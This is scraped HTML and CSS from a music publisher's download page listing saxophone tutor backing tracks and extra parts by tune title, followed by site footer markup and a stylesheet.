    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Calypso Facto</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2calypsofacto.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Chromatic Cheesecake</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2chromaticcheesecake.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Colonel Bogey</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2colonelbogey.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Control Panel</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2controlpanel.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Cover Up</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2coverup.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Crayfish</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2crayfish.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Dance of Displeasure</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2danceofdispleasure.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Dance with Trumpets</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2dancewithtrumpets.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">David of the White Rock (version 1)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2davidofthetroika1.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">David of the White Rock (version 2)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2davidofthewhiterock2.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Do it Yourself!</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2doityourself.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Don&#39;t Wannabe</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2dontwannabe.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Elegie</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2elegie.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Farewell to Stromness</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2farewelltostromness.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Feeling Sunny</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2feelingsunny.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Feeling the Rhythm (track 14)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track &#13;&#10;&lt;P&gt;&lt;/P&gt;&#13;&#10;&lt;P&gt;&amp;nbsp;</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/4kb02_a4.pdf">GET PDF</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Feeling the Rhythm (track 33)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/4kb02_a4.pdf">GET PDF</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Feeling the Rhythm (track 49)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2feelingtherhythmtrack49.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Fine Fun for Funfare Fans</a></div>
        <div class="list-item__title"><a class="link link--hover-green"></a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/4kb02_a4.pdf">GET PDF</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Galliard</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2galliard.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Golden Sand</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2goldensand.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Hero&#39;s Farewell</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2aherosfarewell.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">In Paris (version 1)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2inparis1.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">In Paris (version 2)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2inparis2.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Italian Connection</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2italianconnection.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Jesu, Joy of Man&#39;s Desiring</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2jesujoyofmansdesiring.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Jewish Wedding Song</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Teacher/pupil duet</a></div>
        <div class="list-item__subtitle">Extra parts</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/SaxBook2-jewishweddingsong(duet).pdf">GET PDF</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Jewish Wedding Song</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2jewishweddingsong.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Kind of Lovely</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2kindoflovely.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">La la la koora (version 1)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2lalalakoora1.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">La la la koora (version 2)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2lalalakoora2.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Lannigan&#39;s Ball (version 1)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2lannigansball1.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Lannigan&#39;s Ball (version 2)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2lannigansball2.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Long Shadows</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2longshadows.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Lullaby for Lucy</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2lullabyforlucy.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Lullaby of Birdland (version 1)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2lullabyofbirdland1.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Lullaby of Birdland (version 2)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2lullabyofbirdland2.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Marcia di Camelo </a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2marciadicamelo.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Miller&#39;s Crossing</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2millerscrossing.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Minuet</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2minuet.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">My Cavalier</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2mycavalier.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Nkosi Sikelel&#39; iAfrika</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2nkosisikeleliafrika.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Off the Rails (version 1)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2offtherails1.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Off the Rails (version 2)</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2offtherails2.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">On the Waves of Lake Balaton</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2onthewavesoflakebalaton.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Over the Moon</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track </a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2overthemoon.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Pavan</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2pavan.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Regretfully Yours</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2regretfullyyours.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Sit Up and Beg!</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2situpandbeg.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">The College Hornpipe</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2thecollegehornpipe.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">The Entertainer</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2theentertainer.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">The Peacock Followed the Hen</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2thepeacockfollowedthehen.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">The Steam Boat</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2thesteamboat.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">The Windmills of Your Mind</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/4kb02_a4.pdf">GET PDF</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Tiger Leap</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2tigerleap.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Troika</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2troika.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Vocalise alla Valse</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2vocaliseallavalse.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Well, Did you Ever?</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2welldidyouever.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Yellow Bird</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2yellowbird.mp3">GET MP3</a>
        </div>
    </li>
            </ul>
        </div>
    </div>
 
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2025 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boosey.com/css/main.css?v=20250429.163536
body_size: 33646
content:
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Merriweather:300,400,700,900&subset=latin-ext");
:root {
  -ms-overflow-style: -ms-autohiding-scrollbar;
  /* NGB: Removed as it messes up modal/popup scrolling. Moved to _global.scss (body)
  overflow-y: scroll; // All browsers without overlaying scrollbars
     */
  text-size-adjust: 100%;
}

audio:not([controls]) {
  display: none;
}

details {
  display: block;
}

input[type=search] {
  -webkit-appearance: textfield;
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

main {
  display: block;
}

summary {
  /* NGB: Removed for most browsers as it prevents Firefox showing the arrow marker, but still needed for IE and Edge */
  /* Remove once Edge supports <details> and <summary> tags */
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  summary {
    display: block;
  }
}
@supports (-ms-ime-align: auto) {
  summary {
    display: block;
  }
}

pre {
  overflow: auto;
}

progress {
  display: inline-block;
}

small {
  font-size: 75%;
}

template {
  display: none;
}

textarea {
  overflow: auto;
}

[hidden] {
  display: none;
}

[unselectable] {
  user-select: none;
}

*,
::before,
::after {
  box-sizing: border-box;
}

* {
  font-size: inherit;
  line-height: inherit;
}

::before,
::after {
  text-decoration: inherit;
  vertical-align: inherit;
}

*,
::before,
::after {
  border-style: solid;
  border-width: 0;
}

* {
  margin: 0;
  padding: 0;
}

:root {
  box-sizing: border-box;
  cursor: default;
  text-rendering: optimizeLegibility;
}

html {
  background-color: #FFFFFF;
}

a {
  text-decoration: none;
}

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

button,
input,
select,
textarea {
  background-color: transparent;
}

button,
input,
select,
textarea {
  color: inherit;
  font-family: inherit;
  font-style: inherit;
  font-weight: inherit;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
}

nav ol,
nav ul {
  list-style: none;
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
}
select::-ms-expand {
  display: none;
}
select::-ms-value {
  color: currentColor;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

textarea {
  resize: vertical;
}

::selection {
  background-color: #B3D4FC;
  text-shadow: none;
}

@media screen {
  [hidden~=screen] {
    display: inherit;
  }
  [hidden~=screen]:not(:active):not(:focus):not(:target) {
    clip: rect(0 0 0 0) !important;
    position: absolute !important;
  }
}
@keyframes fade-in-from-none {
  0% {
    display: none;
    opacity: 0;
  }
  1% {
    display: block;
    opacity: 0;
  }
  100% {
    display: block;
    opacity: 1;
  }
}
@keyframes fade-out-to-none {
  0% {
    display: block;
    opacity: 1;
  }
  99% {
    display: block;
    opacity: 0;
  }
  100% {
    display: none;
    opacity: 0;
  }
}
@keyframes fade-in-from-hidden {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  1% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}
@keyframes fade-out-to-hidden {
  0% {
    visibility: visible;
    opacity: 1;
  }
  99% {
    visibility: visible;
    opacity: 0;
  }
  100% {
    visibility: hidden;
    opacity: 0;
  }
}
::selection {
  background-color: #6B6F81;
  color: #FFFFFF;
}

html {
  background-color: #F4F5FA;
}

body {
  overflow-y: scroll;
}

body.modal--open {
  overflow: hidden;
}

html,
body {
  width: 100%;
  color: #000000;
}

main {
  max-width: 1240px;
  margin: auto;
}
@media (min-width: 500px) {
  main {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  main {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.link {
  transition: all 0.25s ease-out;
}

.link--block {
  display: block;
}

.link--hover-green:hover,
.link--hover-green:focus {
  color: #2A8C92;
}

.link--hover-green-dark:hover,
.link--hover-green-dark:focus {
  color: #1E6468;
}

.link--hover-gold:hover,
.link--hover-gold:focus {
  color: #CC9F66;
}

.link--hover-opacity:hover,
.link--hover-opacity:focus {
  opacity: 0.5;
}

a.link:not([href]),
a.link:not([href]):hover {
  color: inherit;
}

.page {
  min-height: 100%;
  height: 100%;
}

@media (min-width: 1000px) {
  .page--with-nav {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .page__nav {
    min-width: 230px;
    width: 230px;
    padding-right: 32px;
    margin-top: 40px;
  }
}

@media (min-width: 1000px) {
  .page__nav--big-margin {
    margin-top: 90px;
  }
}

.page__content {
  background: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .page__content {
    flex: 1;
    align-self: flex-start;
  }
}

@media (min-width: 500px) {
  .container--flex:not(.container--flex-large):not(.container--flex-medium) {
    display: flex;
  }
}

@media (min-width: 769px) {
  .container--flex-medium {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .container--flex-large {
    display: flex;
  }
}

.container--flex-wrap {
  flex-wrap: wrap;
}

@media (min-width: 500px) {
  .container--space-bottom {
    margin-bottom: 8px;
  }
}

@media (min-width: 500px) {
  .container--with-border {
    border: 1px solid #E2E2E2;
  }
}

.block {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.block--without-padding {
  padding-right: 0;
  padding-left: 0;
}

.block--padding-top {
  padding-top: 32px;
}
@media (min-width: 500px) {
  .block--padding-top {
    padding-top: 48px;
  }
}

.block--padding-bottom {
  padding-bottom: 20px;
}
@media (min-width: 1367px) {
  .block--padding-bottom {
    padding-bottom: 48px;
  }
}

.container--flex .block {
  flex: 1;
}

.container--flex .block--1point5 {
  flex: 1.5;
}

.container--flex .block--2 {
  flex: 2;
}

.container--flex .block--3 {
  flex: 3;
}

